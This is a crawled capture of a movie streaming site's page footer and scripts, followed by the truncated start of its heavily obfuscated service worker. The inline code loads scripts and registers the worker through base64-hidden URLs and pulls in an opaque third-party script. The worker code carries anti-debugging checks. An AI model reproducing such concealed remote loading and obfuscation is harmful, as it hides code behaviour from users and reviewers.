class=bg-footer1><div class=container-xxxl><div class="row py-3"><div class="col-12 col-md-6"><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg><p class=py-2><a class=text-primary href=https://ww4.fmovies.co/26/>Fmovies</a> - Free movies online, here you can watch movies online in high quality for free without annoying of advertising, just come and enjoy your movies online. fmovie, fmovies, bmovies</p><small class="font-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div><div class="col-12 col-md-6"><div class=row><div class=col><p class="text-uppercase text-white mb-1">Movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/genre/documentary/ title=Documentary>Documentary</a></li><li><a href=https://ww4.fmovies.co/genre/horror/ title=Horror>Horror</a></li><li><a href=https://ww4.fmovies.co/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/music/ title=Music>Music</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Country</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/united-states/ title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/australia/ title=Australia>Australia</a></li><li><a href=https://ww4.fmovies.co/country/hungary/ title=Hungary>Hungary</a></li><li><a href=https://ww4.fmovies.co/country/canada/ title=Canada>Canada</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Free movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/movies/ title=Movies>Movies</a></li><li><a href=https://ww4.fmovies.co/tv-series/ title=Movies>TV-Series</a></li><li><a href=https://ww4.fmovies.co/top-imdb/ title=Movies>Top IMDb</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Help</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://ww4.fmovies.co/dmca/ title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="bg-footer2 text-center py-3">Copyright &copy; 2025 Fmovies.to. All Rights Reserved</div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/const imgURL="aHR0cHM6Ly9pbWcuY2Ruby5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36236;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search/?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("aHR0cHM6Ly93dzQuZm1vdmllcy5jby9qcy9hcHAtc2luZ2xlLm1pbi4yMzJlYjZmY2VjODg0ZWNjMzM3Yjc3OTdlNjM0Y2E0Mi5qcw==")}addListenerMulti(window,"load",function(){typeof e=="function"&&e(),e=void 0})})</script><script data-cfasync=false src=/sw.js></script><script data-cfasync=false src="//d36zfztxfflmqo.cloudfront.net/?tzfzd=880166"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd8d4650e16344c39b28e80c38222b57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/sw.js
body_size: 44740
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var 